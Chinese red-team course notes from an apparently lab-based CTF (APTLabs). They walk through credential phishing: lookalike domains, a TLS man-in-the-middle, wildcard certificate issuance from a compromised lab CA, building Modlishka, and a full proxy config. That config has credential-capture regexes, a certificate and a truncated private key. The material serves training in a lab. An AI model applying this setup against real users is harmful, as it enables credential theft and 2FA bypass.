一、课程导入与学习方法
1. 课程目标与定位
这是一个关于红队行动的课程,已进行约两个月时间(从9月1日开始)
本次课程是在一个大型靶场环境中进行实战训练
课程进度因为中秋、国庆假期以及额外拓展内容的增加而稍有放缓
课程最终会将所有内容整合成书籍形式提供给学员,包含所有拓展内容
2. 学习方法指导
自主学习优先原则:讲师强调学员应当先自行尝试攻破靶机,再通过周六的课程验证自己的成果
完整体验过程:强调应经历"绝望-欣喜-绝望"的过程,即攻击受阻、突破成功、再次遇阻的循环
理解原理而非记忆步骤:避免仅记忆操作步骤而不理解底层原理,以确保能在不同环境下应用所学知识
讲师举例:仅记住钓鱼参数设置而不理解原理,就无法应对新环境
强调理解从信息收集到攻击链构建的全流程思路
构建个人笔记体系:建议学员建立能够反映自己思路的笔记体系,记录完整攻击过程并能回溯
推荐使用直播精要替代完整攻略,因为精要包含更多拓展内容
笔记应当体现思维过程和解决问题的思路,而非简单记录步骤
理论与实践结合:讲师建议将专题内容融入自己的笔记,理解架构和攻击链的构建过程
3. 靶场价值
讲师认为这是行业中设计非常好的大型靶场
靶场环境是黑盒的,讲师与学员一样需要探索攻击路径
强调这类高质量靶场在职业生涯中难得遇到,即使在国家级或企业环境中也不一定有这么好的设计
靶场提供了完整的flag体系,可随时练习攻击技术
二、钓鱼攻击基础与原理
1. 钓鱼攻击的必要性
钓鱼攻击是在前期攻击受阻情况下的必要选择
钓鱼不仅是技术行为,也是业务层面的需求
在实际攻防场景中,当直接入侵方式失败时,钓鱼成为获取立足点的有效途径
2. 钓鱼域名策略
选择高欺骗性域名:使用与目标域名相似的域名(Typo域名)提高欺骗性
实例:欲攻击百度(baidu.com),可使用"baid0.com"或"百旦"等容易混淆的域名
Typo域名的本质是利用人眼视觉疏忽和输入错误的可能性
需考虑目标的WAF规则可能会检测异常域名
利用目标DNS服务器:如果获得了目标的DNS服务器控制权,可以直接使用其子域名进行钓鱼,这样欺骗性更强
靶场中已获得13号机器(DNS服务器)控制权,可以在0xsecurity域名上解析钓鱼子域名
使用目标原有域名的优势:绕过域名后缀检测,因为防御系统一般只会检查域名后缀而非完整域名
真实环境中难以获取目标DNS服务器控制权,通常需要注册近似域名
3. 钓鱼的针对性与通用性
针对性钓鱼:针对特定应用(如NextCloud)的用户设计钓鱼方案
需要了解目标组织重度使用哪些应用
必须对目标应用的验证流程有深入了解,包括双因素验证的实现方式
针对性钓鱼的难点:需要提前了解目标应用的响应方式和数据格式
通用钓鱼:设计能捕获任何用户凭据的通用钓鱼页面
如利用XSS获取浏览器中所有用户凭据
通用钓鱼的优势是覆盖面广,不限于特定应用
实战建议:
实战中很难保证精准钓到特定应用的特定用户,应当同时准备多种钓鱼方案
高效的红队会同时部署通用钓鱼和针对性钓鱼方案
针对组织重度使用的应用开展专门的钓鱼活动效果较好
4. 证书与HTTPS的作用
为什么需要使用HTTPS和证书:
不仅仅是为了避免浏览器安全警告
主要是为了实现TLS中间人攻击,劫持和解密流量
没有证书就无法建立与目标HTTPS服务的连接,只能做传统钓鱼
传统钓鱼仅依靠视觉欺骗,而基于证书的钓鱼可以实现实时流量劫持
证书获取方式:
使用已控制的靶机(62号机器)中的证书管理功能
使用OpenSSL自行生成证书签名请求(CSR)
使用Let's Encrypt等免费证书颁发机构申请证书
从靶机证书管理系统获取的证书格式示例:
-----BEGIN CERTIFICATE-----MIIEdzCCA1+gAwIBAgIJAO8Y/EXyUuJyMA0GCSqGSIb3DQEBCwUAMIGDMQswCQYD...-----END CERTIFICATE-----
证书验证机制:
证书信任链由权威CA签发证书确保安全性
实际环境中的证书由DigiCert、GlobalSign、Rapid SSL等知名CA签发
商业环境中获取顶级CA的证书需付费,且需验证域名所有权
教育机构等有时使用自签证书,可能不会触发浏览器安全警告
5. TLS中间人攻击原理
TLS加密无法直接破解:讲师强调TLS加密在现阶段是无法被直接破解的
即使SSL协议曾有漏洞,现代TLS协议(如TLS 1.2/1.3)在算法层面是安全的
不应相信有工具可以直接破解TLS加密,这属于密码学不可能事件
中间人攻击工作原理:
攻击者与受害者建立一次TLS连接(使用攻击者的证书)
同时与目标服务器建立另一次TLS连接
攻击者可以看到受害者发送的明文数据(因为是接收方)
攻击者可以使用这些明文数据访问真实服务器
攻击者可以修改返回给用户的内容
具体实现过程:
用户点击钓鱼邮件中的链接,连接到攻击者的服务器
攻击者服务器使用自己的证书与用户建立TLS连接
用户输入凭据,攻击者获得明文凭据
攻击者使用获得的凭据连接真实服务器
用户在不知情的情况下完成了与攻击者的"安全"连接
三、钓鱼攻击工具:Modlishka配置详解
1. Modlishka工具介绍
Modlishka是一个代理工具,专门用于钓鱼和中间人攻击
能够劫持HTTPS和HTTP域名流量
支持跨域TLS,无需在客户端安装证书
支持使用JavaScript进行流量修改
支持双因素认证的绕过
工具的核心功能:
透明代理
自动证书生成
会话劫持
流量修改
凭据捕获
如何使用 Modlishka
https://github.com/drk1wi/Modlishka/wiki/How-to-use
辅助教程
2. 证书生成与配置
Django管理界面中的证书管理系统,
用于添加和管理SSL/TLS证书。我来解释各个区域的功能
基本信息区

CSR (Certificate Signing Request): 证书签名请求,PEM格式。这是申请证书的第一步,需要提供包含公钥和身份信息的请求。下方给出了生成CSR的OpenSSL命令示例。
Certificate Authority: 证书颁发机构,当前选择了"0x0security"。
Password: 私钥的密码。如注释所说,如果没有提供密码,私钥必须是未加密的。
生成RSA 私钥
# 生成RSA密钥 openssl genrsa -out server.key 4096作用
生成一个 RSA 私钥 文件,保存在
hostname.key文件里。4096表示私钥长度是 4096 位(比 2048 位更安全,但也更占资源)。
解释
openssl: OpenSSL 工具程序。genrsa: 命令,表示生成 RSA 私钥。-out hostname.key: 指定输出的私钥文件名是hostname.key。4096: 指定密钥长度为 4096 位。
创建一个 证书签名请求 (CSR) 文件
# 生成证书签名请求 openssl req -new -key server.key -out server.csr -utf8 -batch \ -subj '/CN=0x0security.com/emailAddress=tess@0x0security.com'作用
使用刚才生成的
hostname.key私钥文件,创建一个 证书签名请求 (CSR) 文件,名为hostname.csr。这个
.csr文件通常是发给 证书颁发机构 (CA) 去签发正式证书用的,或者自己用来做自签名证书。
解释
openssl req: 用于处理证书请求。-new: 表示创建一个新的 CSR 文件。-key hostname.key: 指定用于签名请求的私钥文件,就是第一步生成的hostname.key。-out hostname.csr: 把生成的请求保存到hostname.csr文件。-utf8: 让输入信息按 UTF-8 编码(用于支持国际字符集,像中文)。-batch: 自动化模式,不交互问问题,直接用-subj提供的信息(不加这个参数会让你手动填写)。-subj '/CN=hostname/emailAddress=root@hostname':CN=hostname:CN 是 Common Name,一般写域名或主机名(比如www.example.com)。emailAddress=root@hostname:申请证书的人(通常是管理员)的邮箱。
证书颁发机构
0x0security--可用
htb
GiganticHosting--可用

这里的域名有没有想到前面还有个00security.com,这也有一种可能,但是你去测的话可能要花费两三天的时间,
我们这边就不测试了,直接使用上面的0x0security和GiganticHosting这俩可用的
证书配置区
Profile: 证书配置文件,当前选择了"webserver"(网络服务器)配置。
Subject (主题): 证书的身份信息

Country: 国家/地区代码(SE)
State: 州/省(Stockholm)
Location: 位置/城市(Stockholm)
Organization: 组织(GiganticHosting CA)
Organizational Unit: 组织单位(GiganticHosting CA Testsui)
CommonName: 通用名称(通常是域名)
E-Mail: 电子邮件地址
subjectAltName: 主题备用名称,可选的额外标识符,用逗号分隔。勾选了"Include CommonName"表示将CommonName也包含在备用名称中。
证书技术参数区
Signature algorithm: 签名算法,当前选择SHA-512。
Expires: 证书过期时间,设置为2027-03-13。
Watchers: 可能是证书监控人员或相关通知配置。
X.509 扩展区
KeyUsage: 密钥用途,指定证书密钥的允许用途,已选择"Digital Signature"(数字签名)和"Key Agreement"(密钥协商),并标记为"critical"(关键)。
ExtendedKeyUsage: 扩展密钥用途,指定证书可用于的具体目的,包括"SSL/TLS Web Server Authentication"等选项。
TLSFeature: TLS特性,包含"OCSP Must-Staple"和"Multiple Certificate Status Request"选项。
这个界面是用于创建和配置SSL/TLS证书的管理工具,特别是在需要为网站、服务器或应用程序创建安全证书时使用。页面顶部显示的"APTLABS{C3rT!fIcAt3_M@nAg3r}"似乎是一个标识或标签,可能是某种测试或CTF(夺旗挑战)环境中的一个令牌。
证书签名请求(CSR)生成:
# 生成RSA密钥 openssl genrsa -out server.key 4096 # 生成证书签名请求 openssl req -new -key server.key -out server.csr -utf8 -batch \ -subj '/CN=0x0security.com/emailAddress=tess@0x0security.com'证书字段详解:
C: 国家代码
ST: 州/省
L: 城市
O: 组织名称
OU: 组织单位
CN: 通用名(Common Name),一般是域名
emailAddress: 联系邮箱
Common Name设置:根据钓鱼需求设置为目标域名(如0x0security.com)
Common Name应该匹配你想要钓鱼的域名
在靶场中,可以使用0x0security.com或host.0x0security.com

SAN(Subject Alternative Name)配置:
添加具体钓鱼子域名(如*.server.0x0security.com)
配置泛解析域名(*.server.0x0security.com和*.0x0security.com)
这里的泛解析是费用重要的,后续能钓到流量就是靠这个泛解析
泛解析的必要性:使Modlishka能够捕获更多的流量,特别是三级域名的流量!!!
SAN配置示例:
*.server.0x0security.com,*.0x0security.com,0x0security.comComa-separated list of alternative names for the certificate.
以逗号分隔的证书备用名称列表。
保存好后就显示在最上面一行
可以看到我们的写的邮箱地址
然后就可以查看证书了
公钥
公钥是要用在modlishka中的
CSR
目前手上就已经有了三个
但是server.csr和server.key还需要做一些转换
证书格式转换:
CSR文件需要提交给证书颁发机构签名
在靶场中,使用62号机器的证书管理功能签发证书
获取的证书需要处理换行符以便插入JSON配置文件:
cat publickey | awk '{printf "%s\\n", $0}'
3. Modlishka安装
https://github.com/drk1wi/Modlishka
先使用go install获取源码
go install github.com/drk1wi/Modlishka@latest┌──(root㉿kali)-[~/Desktop/APTLabs]
└─# export https_proxy=http://127.0.0.1:7890
┌──(root㉿kali)-[~/Desktop/APTLabs]
└─# go install github.com/drk1wi/Modlishka@latest
go: downloading github.com/drk1wi/Modlishka v0.0.0-20240121071814-3ebc29e5e666
go: downloading github.com/tidwall/buntdb v1.3.0
go: downloading github.com/cespare/go-smaz v1.0.0
go: downloading github.com/manifoldco/go-base32 v1.0.4
go: downloading github.com/miekg/dns v1.1.56
go: downloading golang.org/x/net v0.17.0
go: downloading github.com/dsnet/compress v0.0.1
go: downloading github.com/tidwall/btree v1.4.2
go: downloading github.com/tidwall/gjson v1.14.3
go: downloading github.com/tidwall/grect v0.1.4
go: downloading github.com/tidwall/match v1.1.1
go: downloading github.com/tidwall/rtred v0.1.2
go: downloading golang.org/x/sys v0.13.0
go: downloading github.com/tidwall/pretty v1.2.0
go: downloading github.com/tidwall/tinyqueue v0.1.1
# runtime/cgo
# runtime/cgo
# runtime/cgo
# runtime/cgo
# net
# net
# net
# net
# github.com/drk1wi/Modlishka/core
# github.com/drk1wi/Modlishka/core
# github.com/drk1wi/Modlishka/core功能:
从 Go 模块仓库下载、编译并安装 Go 程序
直接将编译好的二进制文件安装到 Go 的 bin 目录 (通常是
~/go/bin/)处理所有依赖关系的下载和版本控制
编译并生成可执行文件
git clone https://github.com/drk1wi/Modlishka.git
cd Modlishka
make功能:
下载完整的源代码仓库,包括所有分支、历史记录等
只进行源代码下载,不执行编译
将整个项目目录结构复制到本地
保留 Git 版本控制信息
这里make会报错
┌──(root㉿kali)-[~/Desktop/APTLabs/Modlishka]
└─# make
go test -v main.go main_test.go
# runtime/cgo
# runtime/cgo
# runtime/cgo
# runtime/cgo
# runtime/cgo
# net
# net
# net
# command-line-arguments
# [command-line-arguments]
./main_test.go:368:14: non-constant format string in call to github.com/drk1wi/Modlishka/log.Fatalf
./main_test.go:373:14: non-constant format string in call to github.com/drk1wi/Modlishka/log.Fatalf
FAIL command-line-arguments [build failed]
FAIL
make: *** [Makefile:23:test] 错误 1问题是在 Modlishka 的测试过程中出现的编译错误,这是由于代码中的格式字符串问题。错误信息显示 main_test.go 文件的第 368 行和第 373 行使用了非常量格式字符串传递给 log.Fatalf 函数,这在新版 Go 中是不允许的。
func TestJSONConfig(t *testing.T) {
configFile, err := os.CreateTemp("", "")
if err != nil {
log.Fatalf(err.Error() + " . Terminating.")
}
err = os.WriteFile(configFile.Name(), []byte(jsonfile1), 0644)
if err != nil {
log.Fatalf(err.Error() + " . Terminating.")
}修改
// 将
log.Fatalf(err.Error() + " . Terminating.")
// 修改为
log.Fatalf("%s . Terminating.", err.Error())然后再make
┌──(root㉿kali)-[~/Desktop/APTLabs/Modlishka]
└─# make
go test -v main.go main_test.go
# runtime/cgo
# runtime/cgo
# runtime/cgo
# net
# net
=== RUN TestEncodeDecode
[Thu Mar 13 19:16:40 2025] DBG DecodeSubdomain: HCXmMLJyFQFExllbSXAI
--- PASS: TestEncodeDecode (0.00s)
=== RUN TestRegex
--- PASS: TestRegex (0.00s)
=== RUN TestTranslatePhishtoURL
[Thu Mar 13 19:16:40 2025] DBG DecodeSubdomain: accounts.youtube.com
--- PASS: TestTranslatePhishtoURL (0.00s)
=== RUN TestDynamicTranslateURLHost
--- PASS: TestDynamicTranslateURLHost (0.00s)
=== RUN TestTranslateURLtoPhish
--- PASS: TestTranslateURLtoPhish (0.00s)
=== RUN TestCmdLineFlags
--- PASS: TestCmdLineFlags (0.00s)
=== RUN TestJSONConfig
--- PASS: TestJSONConfig (0.00s)
PASS
ok command-line-arguments 0.004s
go build -ldflags "-s -w" -o dist/proxy main.go
# runtime/cgo
# runtime/cgo
# runtime/cgo
# net
# net
┌──(root㉿kali)-[~/Desktop/APTLabs/Modlishka]
└─# ls
config dist go.mod LICENSE main.go Makefile README.md templates
core extra go.sum log main_test.go plugin runtime vendor编译完成
PASS
ok command-line-arguments 0.004s
go build -ldflags "-s -w" -o dist/proxy main.go
后目录下会又一个dist/proxy
4. Modlishka配置文件详解
配置文件格式:Modlishka使用JSON格式的配置文件
基本配置参数:
proxy域名:设置为钓鱼域名(如server.0x0security.com)
监听地址:攻击者IP地址(如10.10.16.122)
目标域名:要攻击的目标应用域名(如nextcloud.0x0security.com)
完整配置示例:
{ "proxyDomain": "server.0x0security.com", "listeningAddress": "10.10.16.111", "target": "nextcloud.0x0security.com", "targetResources": "", "targetRules": "", "terminateTriggers": "", "terminateRedirectUrl": "", "trackingCookie": "id", "trackingParam": "id", "jsRule": "id", "forceHTTPS": true, "forceHTTP": false, "dynamicMode": false, "debug": true, "logPostOnly": false, "disableSecurity": true, "log": "aptlab.log", "plugins": "all", "credParams": "dXNlcj0oW15cV10rKQ==,cGFzc3dvcmQ9KFteXFddKyk=", "cert": "-----BEGIN CERTIFICATE-----\nMIIHmDCCBYCgAwIBAgIUB1Kc7z1CgmN/gRoTVDmDn030kUowDQYJKoZIhvcNAQEN\nBQAwXTELMAkGA1UEBhMCU0UxEjAQBgNVBAgMCVN0b2NraG9sbTESMBAGA1UEBwwJ\nU3RvY2tob2xtMQwwCgYDVQQKDANPcmcxGDAWBgNVBAMMDzB4MHNlY3VyaXR5LmNv\nbTAeFw0yNTAzMTQxMTUyMDBaFw0yNzAzMTQwMDAwMDBaMIG4MQswCQYDVQQGEwJT\nRTESMBAGA1UECAwJU3RvY2tob2xtMRIwEAYDVQQHDAlTdG9ja2hvbG0xGzAZBgNV\nBAoMEkdpZ2FudGljSG9zdGluZyBDQTElMCMGA1UECwwcR2lnYW50aWNIb3N0aW5n\nIENBIFRlc3RzdWl0ZTEYMBYGA1UEAwwPMHgwc2VjdXJpdHkuY29tMSMwIQYJKoZI\nhvcNAQkBFhR0ZXNzQDB4MHNlY3VyaXR5LmNvbTCCAiIwDQYJKoZIhvcNAQEBBQAD\nggIPADCCAgoCggIBAMzyY+t1NO8rUVz27QJROuNMSScNTZaXY89EUzqJzM0Hpxvi\num36vU6hT0Iyf5lvqitRoFDt5yHXUXtYyz4/eiGNF6/uWT8oOdeiWPqska0D+Bc3\nelbYkYdq5J2vhyrN8xYz4nboD8xCSPC17MABwcW8+TWiwPXaxl5LEskSd2vxJLsa\naarY8m4XIQysKA0sWvofHMaF5VGtJUIi6GLfTvYjh+lJTM9XGNHCMIuEltfKWTTB\nsZF2XieqIgvbbCKdWHfjWKvv8LfQ79WtIO+an9D6dxwpvi6lSbJGzwF0q3GhNVBU\nWmCirg0Yb7hZcpORZcaSzGZeDnD320yVja/VSDueUG4voRP/h8lUWHWMmO6jDpZD\nViwoepm3CU3wDqFAZLdoOmkJ+JDGq+fUGob827Di159cnTi2hKAtdxBT3D1P9T6/\nMWUR+vEqZSGCdu/fli1pj1oxMfq87MsXAM9lz8eG4Hfx6ybv9Z3y+GXGas6Y7m7w\n1rej/v0xWfNGQ9Cr89hqQs4CgQHj6wChAcFaw9+mYlUWggkOTMgPHINcrKkcGKxF\nabenHCFQ1KnIIg4xp8egZ2nauHfemYVfBdGMpTYE7tGgsHJDiXztrnTBdQ1/voc/\nLwGokYOVAqLEeaSL4GVjAA7IuSHapWNldE8p1oGps7STd8u1O2qVidq82RBtAgMB\nAAGjggHyMIIB7jAMBgNVHRMBAf8EAjAAMB0GA1UdDgQWBBRalABADC4yOf5qBfxN\nrD/zSJe2SzAfBgNVHSMEGDAWgBSrPl84LSSxng9efR7RsuOABL8GIjBdBgNVHR8E\nVjBUMFKgUKBOhkxodHRwOi8vMTkyLjE2OC4yMC4zMS9kamFuZ29fY2EvY3JsLzUx\nNTdDM0REMEEzQTg2QTE4Q0NCNDI2QUMyMDY3NEI4NkYyRTg0RDUvMIHQBggrBgEF\nBQcBAQSBwzCBwDBeBggrBgEFBQcwAYZSaHR0cDovLzE5Mi4xNjguMjAuMzEvZGph\nbmdvX2NhL29jc3AvNTE1N0MzREQwQTNBODZBMThDQ0I0MjZBQzIwNjc0Qjg2RjJF\nODRENS9jZXJ0LzBeBggrBgEFBQcwAoZSaHR0cDovLzE5Mi4xNjguMjAuMzEvZGph\nbmdvX2NhL2lzc3Vlci81MTU3QzNERDBBM0E4NkExOENDQjQyNkFDMjA2NzRCODZG\nMkU4NEQ1LmRlcjBHBgNVHREEQDA+ghgqLnNlcnZlci4weDBzZWN1cml0eS5jb22C\nESouMHgwc2VjdXJpdHkuY29tgg8weDBzZWN1cml0eS5jb20wDgYDVR0PAQH/BAQD\nAgOoMBMGA1UdJQQMMAoGCCsGAQUFBwMBMA0GCSqGSIb3DQEBDQUAA4ICAQAqLtoL\nFevkK5zNWAnxg5EiCDu7Rmo5eFygn4UfjJ1e6jwdlS6LGUIj130gzj5mPESHQcJ6\n6QtJsmt5jtHko5sYMCIgS1DxTe/CTl6quV32QEcPPRUjvI069idoGURGDcxFMsDN\nIaZCH/Ez7HiKCsBxdqGgy2BpbpQqYRY1Gz67+UXWd5W1Uw06upf5n455CeTK0PWz\nDKPantH7vY0wIkwj8zonNIWyPWMJC51gCb1PnkpwaiQJivfcTEL4UlsS3FokUHEr\nSS1PcOMsIa7ziVjfR13CEoJa2Anwy3sao+AL0/ymLR+vLjZaDYmQdPmQ44THKSH6\nzGN7PQzbeWbw8l0da2YP6QLOiGHGAcYBO60Qxyc+rkjm/nm4dBbsANlAgCELeDBu\n6yV4Vqfo5NjDa13r7zdmDs3EcXY6o53vYUFPFXNAlges9f+PCZHl0gWe9y9dB0Ds\nKiQBfh4WfBxanfhn5vmyWF2Yfx5TdjkZMZCIM/uIH4XEUitChOn0+7Fd79vGrFLg\nda9C+9PTRDtA+k4jPFIeOv37mIZFgp33A2eKcbRxgVZEFU10B3RYfQjKN7F+Hzqm\n7HWPtvia0o5sKILJkrqK8BWa4/FbOtJveN5LuMFjatMfwmwQBG5r5UmXA4ZlU/NW\n+7/wr6pWRhHo52rHco/MgtmqwklD9i63+gygUg==\n-----END CERTIFICATE-----\n", "certKey": "-----BEGIN PRIVATE KEY-----\nMIIJRAIBADANBgkqhkiG9w0BAQEFAASCCS4wggkqAgEAAoICAQDM8mPrdTTvK1Fc\n9u0CUTrjTEknDU2Wl2PPRFM6iczNB6cb4rpt+r1OoU9CMn+Zb6orUaBQ7ech11F7\nWMs+P3ohjRev7lk/KDnXolj6rJGtA/gXN3pW2JGHauSdr4cqzfMWM+J26A/MQkjw\ntezAAcHFvPk1osD12sZeSxLJEndr8SS7Gmmq2PJuFyEMrCgNLFr6HxzGheVRrSVC\nIuhi3072I4fpSUzPVxjRwjCLhJbXylk0wbGRdl4nqiIL22winVh341ir7/C30O/V\nrSDvmp/Q+nccKb4upUmyRs8BdKtxoTVQVFpgoq4NGG+4WXKTkWXGksxmXg5w99tM\nlY2v1Ug7nlBuL6ET/4fJVFh1jJjuow6WQ1YsKHqZtwlN8A6hQGS3aDppCfiQxqvn\n1BqG/Nuw4tefXJ04toSgLXcQU9w9T/U+vzFlEfrxKmUhgnbv35YtaY9aMTH6vOzL\nFwDPZc/HhuB38esm7/Wd8vhlxmrOmO5u8Na3o/79MVnzRkPQq/PYakLOAoEB4+sA\noQHBWsPfpmJVFoIJDkzIDxyDXKypHBisRWm3pxwhUNSpyCIOMafHoGdp2rh33pmF\nXwXRjKU2BO7RoLByQ4l87a50wXUNf76HPy8BqJGDlQKixHmki+BlYwAOyLkh2qVj\nZXRPKdaBqbO0k3fLtTtqlYnavNkQbQIDAQABAoICAAlTRiSikqQHTo5yVdpzI8DP\n6cwzGMKvZMU7kKXrOzxhCsOED4ONkyuOv3J9pbyvjgimkCreiFPL3lNEeQr+DGqW\nZuuEZt8uz2L2aiIN1BsRQSqdRZ3KAOUugfSC1h2mfVcXSUirynw6z+LUBE/ARLbg\noF5GZ41IRRppRBOOGYz5zfgNfZ1efblwp/pRowjmacVTwRVvZj3PKRDXUced7ZPZ\njgeZZDtS9TgmI9tVTx/Gf0SdQ50gy6v2W9I6S7NPgYUC/TfllQhoI2GPnR4J5Re3\nLdBEPfkVYEMSYbzpOBvVf/2FuQ8Il+7Um9DBkSsRxJXCfDZ0NSgCvyG+9FF53O10\nr+epzbBD5mMTlFjMkLvGtrdyP+WhR+LQscFjf2YdSW3s2AB+RIpEEjrnNXutsG+v\njzzAAkweid+tEnH92/IOqA6RCh0YfcxZIOC1JIGS9ZkDQoJ3GT8XgGyQkhoTC68S\nrLfyD8a1eVelMtkfKkvG1+u9ezt/od28QJO/pLiSmN69TSuy6AwZQDeTg/6eqfoj\noVZBv5FmJrBWTNEaes8/gP6cE7AajjzUMSXVo5/iTDN6fAAxeA4uhWvKveP0Fl7p\nCiXcGynykHVzMA/iEjUzjRQmUmILp4JJ8C4WO0Sh+WePdmGEAg7JLI/WDOmfzkqL\nfBy+FW/k